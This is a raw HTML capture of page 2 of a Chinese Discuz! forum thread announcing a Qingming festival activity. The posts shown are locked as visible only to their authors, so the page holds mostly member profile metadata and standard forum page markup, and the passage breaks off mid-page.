

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://bbs.feidou.com/forum.php?mod=viewthread&tid=271321&extra=page%3D1&page=2
body_size: 10859
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<title>【论坛活动】清明雨纷纷，春风暖融融！ - 第2页 - 活动区 -  Discuz! Board -  Powered by Discuz!</title>
<link href="http://bbs.feidou.com/forum.php?mod=viewthread&tid=271321" rel="canonical" />
<meta name="keywords" content="【论坛活动】清明雨纷纷，春风暖融融！" />
<meta name="description" content=" 【论坛活动】清明雨纷纷，春风暖融融！ ,Discuz! Board" />
<meta name="generator" content="Discuz! X2.5" />
<meta name="author" content="Discuz! Team and Comsenz UI Team" />
<meta name="copyright" content="2001-2012 Comsenz Inc." />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />
<base href="http://bbs.feidou.com/" /><link rel="stylesheet" type="text/css" href="data/cache/style_63_common.css?jpd" /><link rel="stylesheet" type="text/css" href="data/cache/style_63_forum_viewthread.css?jpd" /><script type="text/javascript">var STYLEID = '63', STATICURL = 'static/', IMGDIR = 'static/image/common', VERHASH = 'jpd', charset = 'gbk', discuz_uid = '0', cookiepre = '9uwI_2132_', cookiedomain = '', cookiepath = '/', showusercard = '1', attackevasive = '0', disallowfloat = 'newthread', creditnotice = '1|威望|,2|金钱|,3|贡献|', defaultstyle = '', REPORTURL = 'aHR0cDovL2Jicy5mZWlkb3UuY29tL2ZvcnVtLnBocD9tb2Q9dmlld3RocmVhZCZ0aWQ9MjcxMzIxJmV4dHJhPXBhZ2UlM0QxJnBhZ2U9Mg==', SITEURL = 'http://bbs.feidou.com/', JSPATH = 'static/js/';</script>
<script src="static/js/common.js?jpd" type="text/javascript"></script>
<meta name="application-name" content="Discuz! Board" />
<meta name="msapplication-tooltip" content="Discuz! Board" />
<meta name="msapplication-task" content="name=论坛;action-uri=http://bbs.feidou.com/forum.php;icon-uri=http://bbs.feidou.com/static/image/common/bbs.ico" />
<script src="static/js/forum.js?jpd" type="text/javascript"></script>
</head>

<body id="nv_forum" class="pg_viewthread" onkeydown="if(event.keyCode==27) return false;">
<div id="append_parent"></div><div id="ajaxwaitid"></div>

<div id="toptb" class="cl">
<div class="wp">
<div class="z"><a href="javascript:;"  onclick="setHomepage('http://bbs.feidou.com/');">设为首页</a><a href="http://bbs.feidou.com/"  onclick="addFavorite(this.href, 'Discuz! Board');return false;">收藏本站</a></div>
<div class="y">
<a id="switchblind" href="javascript:;" onclick="toggleBlind(this)" title="开启辅助访问" class="switchblind">开启辅助访问</a>
<a href="javascript:;" onclick="widthauto(this)">切换到宽版</a>
</div>
</div>
</div>


<div id="qmenu_menu" class="p_pop blk" style="display: none;">
<div class="ptm pbw hm">
请 <a href="javascript:;" class="xi2" onclick="lsSubmit()"><strong>登录</strong></a> 后使用快捷导航<br />没有帐号？<a href="member.php?mod=register" class="xi2 xw1">立即注册</a>
</div>
</div>
<div id="hd">
<div class="wp">
<div class="hdc cl"><h2><a href="./" title="Discuz! Board"><img src="http://bbs.feidou.com/data/attachment/forum/201501/23/183135cqkkzgmfqqvsmk7g.png" alt="Discuz! Board" border="0" /></a></h2>

<script src="static/js/logging.js?jpd" type="text/javascript"></script>
<input type="hidden" name="username" id="ls_username">
<input type="hidden" name="password" id="ls_password">
<div class="fastlg cl">
<span id="return_ls" style="display:none"></span>
<div class="y pns">
<table cellspacing="0" cellpadding="0">
<tr>
<td><a href='http://www.feidou.com/login.php?url=http://bbs.feidou.com'>登录</a>&nbsp;|&nbsp;</td>
<td><a href='http://www.feidou.com/reg.php?url=http://bbs.feidou.com'>注册</a>&nbsp;|&nbsp;</td>
<td><a href='http://www.feidou.com/set/forget.php'>忘记密码</a></td>
</tr>
</table>
</div>
</div>
</div>

<div id="nv">
<a href="javascript:;" id="qmenu" onmouseover="showMenu({'ctrlid':'qmenu','pos':'34!','ctrlclass':'a','duration':2});">快捷导航</a>
<ul><li class="a" id="mn_forum" ><a href="forum.php" hidefocus="true" title="BBS"  >论坛<span>BBS</span></a></li></ul>
</div>
<div id="mu" class="cl">
</div><div id="scbar" class="cl">
<form id="scbar_form" method="post" autocomplete="off" onsubmit="searchFocus($('scbar_txt'))" action="search.php?searchsubmit=yes" target="_blank">
<input type="hidden" name="mod" id="scbar_mod" value="search" />
<input type="hidden" name="formhash" value="3297f3f6" />
<input type="hidden" name="srchtype" value="title" />
<input type="hidden" name="srhfid" value="36" />
<input type="hidden" name="srhlocality" value="forum::viewthread" />
<table cellspacing="0" cellpadding="0">
<tr>
<td class="scbar_icon_td"></td>
<td class="scbar_txt_td"><input type="text" name="srchtxt" id="scbar_txt" value="请输入搜索内容" autocomplete="off" x-webkit-speech speech /></td>
<td class="scbar_type_td"><a href="javascript:;" id="scbar_type" class="showmenu xg1 xs2" onclick="showMenu(this.id)" hidefocus="true">搜索</a></td>
<td class="scbar_btn_td"><button type="submit" name="searchsubmit" id="scbar_btn" sc="1" class="pn pnc" value="true"><strong class="xi2 xs2">搜索</strong></button></td>
<td class="scbar_hot_td">
<div id="scbar_hot">
<strong class="xw1">热搜: </strong>

<a href="search.php?mod=forum&amp;srchtxt=%BB%EE%B6%AF&amp;formhash=3297f3f6&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">活动</a>



<a href="search.php?mod=forum&amp;srchtxt=%BD%BB%D3%D1&amp;formhash=3297f3f6&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">交友</a>



<a href="search.php?mod=forum&amp;srchtxt=discuz&amp;formhash=3297f3f6&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">discuz</a>

</div>
</td>
</tr>
</table>
</form>
</div>
<ul id="scbar_type_menu" class="p_pop" style="display: none;"><li><a href="javascript:;" rel="curforum" fid="36" >本版</a></li><li><a href="javascript:;" rel="forum" class="curtype">帖子</a></li><li><a href="javascript:;" rel="user">用户</a></li></ul>
<script type="text/javascript">
initSearchmenu('scbar', '');
</script>
</div>
</div>


<div id="wp" class="wp"><script type="text/javascript">var fid = parseInt('36'), tid = parseInt('271321');</script>

<script src="static/js/forum_viewthread.js?jpd" type="text/javascript"></script>
<script type="text/javascript">zoomstatus = parseInt(1);var imagemaxwidth = '600';var aimgcount = new Array();</script>

<style id="diy_style" type="text/css"></style>
<!--[diy=diynavtop]--><div id="diynavtop" class="area"></div><!--[/diy]-->
<div id="pt" class="bm cl">
<div class="z">
<a href="./" class="nvhm" title="首页">Discuz! Board</a><em>&raquo;</em><a href="forum.php">论坛</a> <em>&rsaquo;</em> <a href="forum.php?gid=1">一统天下</a> <em>&rsaquo;</em> <a href="forum.php?mod=forumdisplay&amp;fid=36&amp;page=1">活动区</a> <em>&rsaquo;</em> <a href="forum.php?mod=viewthread&amp;tid=271321">【论坛活动】清明雨纷纷，春风暖融融！</a>
</div>
</div>

<style id="diy_style" type="text/css"></style>
<div class="wp">
<!--[diy=diy1]--><div id="diy1" class="area"></div><!--[/diy]-->
</div>

<div id="ct" class="wp cl">
<div id="pgt" class="pgs mbm cl ">
<div class="pgt"><div class="pg"><a href="forum.php?mod=viewthread&tid=271321&amp;extra=page%3D1&amp;page=1" class="prev">&nbsp;&nbsp;</a><a href="forum.php?mod=viewthread&tid=271321&amp;extra=page%3D1&amp;page=1">1</a><strong>2</strong><a href="forum.php?mod=viewthread&tid=271321&amp;extra=page%3D1&amp;page=3">3</a><a href="forum.php?mod=viewthread&tid=271321&amp;extra=page%3D1&amp;page=4">4</a><a href="forum.php?mod=viewthread&tid=271321&amp;extra=page%3D1&amp;page=5">5</a><a href="forum.php?mod=viewthread&tid=271321&amp;extra=page%3D1&amp;page=6">6</a><a href="forum.php?mod=viewthread&tid=271321&amp;extra=page%3D1&amp;page=7">7</a><a href="forum.php?mod=viewthread&tid=271321&amp;extra=page%3D1&amp;page=8">8</a><a href="forum.php?mod=viewthread&tid=271321&amp;extra=page%3D1&amp;page=9">9</a><a href="forum.php?mod=viewthread&tid=271321&amp;extra=page%3D1&amp;page=10">10</a><a href="forum.php?mod=viewthread&tid=271321&amp;extra=page%3D1&amp;page=22" class="last">... 22</a><label><input type="text" name="custompage" class="px" size="2" title="输入页码，按回车快速跳转" value="2" onkeydown="if(event.keyCode==13) {window.location='forum.php?mod=viewthread&tid=271321&amp;extra=page%3D1&amp;page='+this.value; doane(event);}" /><span title="共 22 页"> / 22 页</span></label><a href="forum.php?mod=viewthread&tid=271321&amp;extra=page%3D1&amp;page=3" class="nxt">下一页</a></div></div>
<span class="y pgb"><a href="forum.php?mod=forumdisplay&amp;fid=36&amp;page=1">返回列表</a></span>
<a id="newspecial" onmouseover="$('newspecial').id = 'newspecialtmp';this.id = 'newspecial';showMenu({'ctrlid':this.id})" onclick="showWindow('newthread', 'forum.php?mod=post&action=newthread&fid=36')" href="javascript:;" title="发新帖"><img src="static/image/common/pn_post.png" alt="发新帖" /></a></div>



<div id="postlist" class="pl bm">
<table cellspacing="0" cellpadding="0">
<tr>
<td class="pls ptm pbm">
<div id="tath" class="cl">
<a href="home.php?mod=space&amp;uid=32604" title="一统_小美"><img src="http://bbs.feidou.com/uc_server/avatar.php?uid=32604&size=small" /></a>
楼主: <a href="home.php?mod=space&amp;uid=32604" title="一统_小美">一统_小美</a>
</div>
</td>
<td class="plc ptm pbn vwthd">
<div class="y">
<a href="forum.php?mod=viewthread&amp;action=printable&amp;tid=271321" title="打印" target="_blank"><img src="static/image/common/print.png" alt="打印" class="vm" /></a>
<a href="forum.php?mod=redirect&amp;goto=nextoldset&amp;tid=271321" title="上一主题"><img src="static/image/common/thread-prev.png" alt="上一主题" class="vm" /></a>
<a href="forum.php?mod=redirect&amp;goto=nextnewset&amp;tid=271321" title="下一主题"><img src="static/image/common/thread-next.png" alt="下一主题" class="vm" /></a>
</div>
<h1 class="ts">
<a href="forum.php?mod=viewthread&amp;tid=271321" id="thread_subject">【论坛活动】清明雨纷纷，春风暖融融！</a>
</h1>
<span class="xg1">
&nbsp;<img src="static/image/common/hot_2.gif" alt="" title="2 级热门" />
&nbsp;<img src="static/image/common/locked.gif" alt="关闭" title="关闭" class="vm" />
<a href="forum.php?mod=viewthread&amp;tid=271321" onclick="return copyThreadUrl(this)" >[复制链接]</a>
</span>
</td>
</tr>
</table>


<table cellspacing="0" cellpadding="0" class="ad"><tr><td class="pls"></td><td class="plc"></td></tr></table><div id="post_455695"><table id="pid455695" summary="pid455695" cellspacing="0" cellpadding="0">
<tr>
<td class="pls" rowspan="2">
<a name="newpost"></a> <div class="pi">
<div class="authi"><a href="home.php?mod=space&amp;uid=22129" target="_blank" class="xw1">fan1366</a>

</div>
</div>
<div class="p_pop blk bui" id="userinfo455695" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo455695_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="home.php?mod=space&amp;uid=22129" target="_blank" class="xi2">fan1366</a></strong>
<em>当前离线</em>
</div>
<dl class="cl"><dt>注册时间</dt><dd>2014-10-18</dd><dt>最后登录</dt><dd>2025-3-8</dd><dt>阅读权限</dt><dd>20</dd><dt>积分</dt><dd>169</dd><dt>精华</dt><dd>0</dd><dt>帖子</dt><dd><a href="home.php?mod=space&uid=22129&do=thread&type=reply&view=me&from=space" target="_blank" class="xi2">30</a></dd></dl>
<div class="imicn">
<a href="home.php?mod=space&amp;uid=22129&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar" onmouseover="showauthor(this, 'userinfo455695')"><a href="home.php?mod=space&amp;uid=22129" target="_blank"><img src="http://bbs.feidou.com/uc_server/avatar.php?uid=22129&size=middle" /></a></div>
<div class="tns xg2">
<table cellspacing="0" cellpadding="0">
<th><p><a href="home.php?mod=space&amp;uid=22129&amp;do=thread&amp;view=me&amp;from=space" class="xi2">5</a></p>主题</th>
<th>
<p><a href="home.php?mod=space&amp;uid=22129&amp;do=friend&amp;view=me" class="xi2">0</a></p>好友
</th>
<td><p><a href="home.php?mod=space&amp;uid=22129&amp;do=profile" class="xi2">169</a></p>积分</td>
</table>
</div>
<p><em><a href="home.php?mod=spacecp&amp;ac=usergroup&amp;gid=11" target="_blank">注册会员</a></em></p>
</div>
<p id="g_up455695" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});"><img src="static/image/common/star_level2.gif" alt="Rank: 2" /></p>
<div id="g_up455695_menu" class="tip tip_4" style="display: none;">
<div class="tip_horn"></div>
<div class="tip_c">注册会员, 积分 169, 距离下一级还需 31 积分</div>
</div>
<ul class="xl xl2 o cl">
<li class="pm2"><a href="home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_22129&amp;touid=22129&amp;pmid=0&amp;daterange=2&amp;pid=455695&amp;tid=271321" onclick="showWindow('sendpm', this.href);" title="发消息" class="xi2">发消息</a></li>
</ul>
</td>
<td class="plc">
<div class="pi">
<strong>
<a href="forum.php?mod=redirect&goto=findpost&ptid=271321&pid=455695"  id="postnum455695" onclick="setCopy(this.href, '帖子地址复制成功');return false;"><em>11</em><sup>#</sup></a>
</strong>
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon455695" src="static/image/common/online_member.gif" />
<em id="authorposton455695">发表于 2024-4-3 01:19:46</em>
<span class="pipe">|</span><a href="forum.php?mod=viewthread&amp;tid=271321&amp;page=2&amp;authorid=22129" rel="nofollow">只看该作者</a>
</div>
</div>
</div><div class="pct"><style type="text/css">.pcb{margin-right:0}</style><div class="pcb">
<div class="locked">此帖仅作者可见</div>
</div></div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po">
<div class="pob cl">
<em>
</em>

<p>
<a href="javascript:;" id="mgc_post_455695" onmouseover="showMenu(this.id)" class="showmenu">使用道具</a>
<a href="javascript:;" onclick="showWindow('miscreport455695', 'misc.php?mod=report&rtype=post&rid=455695&tid=271321&fid=36', 'get', -1);return false;">举报</a>
</p>

<ul id="mgc_post_455695_menu" class="p_pop mgcmn" style="display: none;">
</ul>
<script type="text/javascript" reload="1">checkmgcmn('post_455695')</script>
</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls"></td>
<td class="plc">
</td>
</tr>
</table>
</div><div id="post_455696"><table id="pid455696" summary="pid455696" cellspacing="0" cellpadding="0">
<tr>
<td class="pls" rowspan="2">
 <div class="pi">
<div class="authi"><a href="home.php?mod=space&amp;uid=36301" target="_blank" class="xw1">法海</a>

</div>
</div>
<div class="p_pop blk bui" id="userinfo455696" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo455696_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="home.php?mod=space&amp;uid=36301" target="_blank" class="xi2">法海</a></strong>
<em>当前离线</em>
</div>
<dl class="cl"><dt>注册时间</dt><dd>2017-5-28</dd><dt>最后登录</dt><dd>2025-12-25</dd><dt>阅读权限</dt><dd>70</dd><dt>积分</dt><dd>2061</dd><dt>精华</dt><dd>0</dd><dt>帖子</dt><dd><a href="home.php?mod=space&uid=36301&do=thread&type=reply&view=me&from=space" target="_blank" class="xi2">171</a></dd></dl>
<div class="imicn">
<a href="home.php?mod=space&amp;uid=36301&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar" onmouseover="showauthor(this, 'userinfo455696')"><a href="home.php?mod=space&amp;uid=36301" target="_blank"><img src="http://bbs.feidou.com/uc_server/avatar.php?uid=36301&size=middle" /></a></div>
<div class="tns xg2">
<table cellspacing="0" cellpadding="0">
<th><p><a href="home.php?mod=space&amp;uid=36301&amp;do=thread&amp;view=me&amp;from=space" class="xi2">22</a></p>主题</th>
<th>
<p><a href="home.php?mod=space&amp;uid=36301&amp;do=friend&amp;view=me" class="xi2">0</a></p>好友
</th>
<td><p><a href="home.php?mod=space&amp;uid=36301&amp;do=profile" class="xi2">2061</a></p>积分</td>
</table>
</div>
<p><em><a href="home.php?mod=spacecp&amp;ac=usergroup&amp;gid=14" target="_blank">金牌会员</a></em></p>
</div>
<p id="g_up455696" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});"><img src="static/image/common/star_level3.gif" alt="Rank: 6" /><img src="static/image/common/star_level2.gif" alt="Rank: 6" /></p>
<div id="g_up455696_menu" class="tip tip_4" style="display: none;">
<div class="tip_horn"></div>
<div class="tip_c">金牌会员, 积分 2061, 距离下一级还需 939 积分</div>
</div>
<ul class="xl xl2 o cl">
<li class="pm2"><a href="home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_36301&amp;touid=36301&amp;pmid=0&amp;daterange=2&amp;pid=455696&amp;tid=271321" onclick="showWindow('sendpm', this.href);" title="发消息" class="xi2">发消息</a></li>
</ul>
</td>
<td class="plc">
<div class="pi">
<strong>
<a href="forum.php?mod=redirect&goto=findpost&ptid=271321&pid=455696"  id="postnum455696" onclick="setCopy(this.href, '帖子地址复制成功');return false;"><em>12</em><sup>#</sup></a>
</strong>
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon455696" src="static/image/common/online_member.gif" />
<em id="authorposton455696">发表于 2024-4-3 01:47:51</em>
<span class="pipe">|</span><a href="forum.php?mod=viewthread&amp;tid=271321&amp;page=2&amp;authorid=36301" rel="nofollow">只看该作者</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="locked">此帖仅作者可见</div>
</div></div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po">
<div class="pob cl">
<em>
</em>

<p>
<a href="javascript:;" id="mgc_post_455696" onmouseover="showMenu(this.id)" class="showmenu">使用道具</a>
<a href="javascript:;" onclick="showWindow('miscreport455696', 'misc.php?mod=report&rtype=post&rid=455696&tid=271321&fid=36', 'get', -1);return false;">举报</a>
</p>

<ul id="mgc_post_455696_menu" class="p_pop mgcmn" style="display: none;">
</ul>
<script type="text/javascript" reload="1">checkmgcmn('post_455696')</script>
</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls"></td>
<td class="plc">
</td>
</tr>
</table>
</div><div id="post_455697"><table id="pid455697" summary="pid455697" cellspacing="0" cellpadding="0">
<tr>
<td class="pls" rowspan="2">
 <div class="pi">
<div class="authi"><a href="home.php?mod=space&amp;uid=15158" target="_blank" class="xw1">晴天情缘</a>

</div>
</div>
<div class="p_pop blk bui" id="userinfo455697" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo455697_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="home.php?mod=space&amp;uid=15158" target="_blank" class="xi2">晴天情缘</a></strong>
<em>当前离线</em>
</div>
<dl class="cl"><dt>注册时间</dt><dd>2014-7-21</dd><dt>最后登录</dt><dd>2025-3-27</dd><dt>阅读权限</dt><dd>30</dd><dt>积分</dt><dd>247</dd><dt>精华</dt><dd>0</dd><dt>帖子</dt><dd><a href="home.php?mod=space&uid=15158&do=thread&type=reply&view=me&from=space" target="_blank" class="xi2">16</a></dd></dl>
<div class="imicn">
<a href="home.php?mod=space&amp;uid=15158&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar" onmouseover="showauthor(this, 'userinfo455697')"><a href="home.php?mod=space&amp;uid=15158" target="_blank"><img src="http://bbs.feidou.com/uc_server/avatar.php?uid=15158&size=middle" /></a></div>
<div class="tns xg2">
<table cellspacing="0" cellpadding="0">
<th><p><a href="home.php?mod=space&amp;uid=15158&amp;do=thread&amp;view=me&amp;from=space" class="xi2">1</a></p>主题</th>
<th>
<p><a href="home.php?mod=space&amp;uid=15158&amp;do=friend&amp;view=me" class="xi2">2</a></p>好友
</th>
<td><p><a href="home.php?mod=space&amp;uid=15158&amp;do=profile" class="xi2">247</a></p>积分</td>
</table>
</div>
<p><em><a href="home.php?mod=spacecp&amp;ac=usergroup&amp;gid=12" target="_blank">中级会员</a></em></p>
</div>
<p id="g_up455697" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});"><img src="static/image/common/star_level2.gif" alt="Rank: 3" /><img src="static/image/common/star_level1.gif" alt="Rank: 3" /></p>
<div id="g_up455697_menu" class="tip tip_4" style="display: none;">
<div class="tip_horn"></div>
<div class="tip_c">中级会员, 积分 247, 距离下一级还需 253 积分</div>
</div>
<ul class="xl xl2 o cl">
<li class="pm2"><a href="home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_15158&amp;touid=15158&amp;pmid=0&amp;daterange=2&amp;pid=455697&amp;tid=271321" onclick="showWindow('sendpm', this.href);" title="发消息" class="xi2">发消息</a></li>
</ul>
</td>
<td class="plc">
<div class="pi">
<strong>
<a href="forum.php?mod=redirect&goto=findpost&ptid=271321&pid=455697"  id="postnum455697" onclick="setCopy(this.href, '帖子地址复制成功');return false;"><em>13</em><sup>#</sup></a>
</strong>
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon455697" src="static/image/common/online_member.gif" />
<em id="authorposton455697">发表于 2024-4-3 02:08:36</em>
<span class="xg1">来自手机</span>
<span class="pipe">|</span><a href="forum.php?mod=viewthread&amp;tid=271321&amp;page=2&amp;authorid=15158" rel="nofollow">只看该作者</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="locked">此帖仅作者可见</div>
</div></div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po">
<div class="pob cl">
<em>
</em>

<p>
<a href="javascript:;" id="mgc_post_455697" onmouseover="showMenu(this.id)" class="showmenu">使用道具</a>
<a href="javascript:;" onclick="showWindow('miscreport455697', 'misc.php?mod=report&rtype=post&rid=455697&tid=271321&fid=36', 'get', -1);return false;">举报</a>
</p>

<ul id="mgc_post_455697_menu" class="p_pop mgcmn" style="display: none;">
</ul>
<script type="text/javascript" reload="1">checkmgcmn('post_455697')</script>
</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls"></td>
<td class="plc">
</td>
</tr>
</table>
</div><div id="post_455698"><table id="pid455698" summary="pid455698" cellspacing="0" cellpadding="0">
<tr>
<td class="pls" rowspan="2">
 <div class="pi">
<div class="authi"><a href="home.php?mod=space&amp;uid=38365" target="_blank" class="xw1">轩辕靖</a>

</div>
</div>
<div class="p_pop blk bui" id="userinfo455698" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo455698_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="home.php?mod=space&amp;uid=38365" target="_blank" class="xi2">轩辕靖</a></strong>
<em>当前离线</em>
</div>
<dl class="cl"><dt>注册时间</dt><dd>2018-8-18</dd><dt>最后登录</dt><dd>2025-12-10</dd><dt>阅读权限</dt><dd>30</dd><dt>积分</dt><dd>234</dd><dt>精华</dt><dd>0</dd><dt>帖子</dt><dd><a href="home.php?mod=space&uid=38365&do=thread&type=reply&view=me&from=space" target="_blank" class="xi2">16</a></dd></dl>
<div class="imicn">
<a href="home.php?mod=space&amp;uid=38365&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar" onmouseover="showauthor(this, 'userinfo455698')"><a href="home.php?mod=space&amp;uid=38365" target="_blank"><img src="http://bbs.feidou.com/uc_server/avatar.php?uid=38365&size=middle" /></a></div>
<div class="tns xg2">
<table cellspacing="0" cellpadding="0">
<th><p><a href="home.php?mod=space&amp;uid=38365&amp;do=thread&amp;view=me&amp;from=space" class="xi2">0</a></p>主题</th>
<th>
<p><a href="home.php?mod=space&amp;uid=38365&amp;do=friend&amp;view=me" class="xi2">0</a></p>好友
</th>
<td><p><a href="home.php?mod=space&amp;uid=38365&amp;do=profile" class="xi2">234</a></p>积分</td>
</table>
</div>
<p><em><a href="home.php?mod=spacecp&amp;ac=usergroup&amp;gid=12" target="_blank">中级会员</a></em></p>
</div>
<p id="g_up455698" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});"><img src="static/image/common/star_level2.gif" alt="Rank: 3" /><img src="static/image/common/star_level1.gif" alt="Rank: 3" /></p>
<div id="g_up455698_menu" class="tip tip_4" style="display: none;">
<div class="tip_horn"></div>
<div class="tip_c">中级会员, 积分 234, 距离下一级还需 266 积分</div>
</div>
<ul class="xl xl2 o cl">
<li class="pm2"><a href="home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_38365&amp;touid=38365&amp;pmid=0&amp;daterange=2&amp;pid=455698&amp;tid=271321" onclick="showWindow('sendpm', this.href);" title="发消息" class="xi2">发消息</a></li>
</ul>
</td>
<td class="plc">
<div class="pi">
<strong>
<a href="forum.php?mod=redirect&goto=findpost&ptid=271321&pid=455698"  id="postnum455698" onclick="setCopy(this.href, '帖子地址复制成功');return false;"><em>14</em><sup>#</sup></a>
</strong>
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon455698" src="static/image/common/online_member.gif" />
<em id="authorposton455698">发表于 2024-4-3 02:31:08</em>
<span class="xg1">来自手机</span>
<span class="pipe">|</span><a href="forum.php?mod=viewthread&amp;tid=271321&amp;page=2&amp;authorid=38365" rel="nofollow">只看该作者</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="locked">此帖仅作者可见</div>
</div></div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po">
<div class="pob cl">
<em>
</em>

<p>
<a href="javascript:;" id="mgc_post_455698" onmouseover="showMenu(this.id)" class="showmenu">使用道具</a>
<a href="javascript:;" onclick="showWindow('miscreport455698', 'misc.php?mod=report&rtype=post&rid=455698&tid=271321&fid=36', 'get', -1);return false;">举报</a>
</p>

<ul id="mgc_post_455698_menu" class="p_pop mgcmn" style="display: none;">
</ul>
<script type="text/javascript" reload="1">checkmgcmn('post_455698')</script>
</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls"></td>
<td class="plc">
</td>
</tr>
</table>
</div><div id="post_455699"><table id="pid455699" summary="pid455699" cellspacing="0" cellpadding="0">
<tr>
<td class="pls" rowspan="2">
 <div class="pi">
<div class="authi"><a href="home.php?mod=space&amp;uid=62755" target="_blank" class="xw1">帅龙龙</a>

</div>
</div>
<div class="p_pop blk bui" id="userinfo455699" style="display: none; margin-top: -11px;">
<div class="m z">
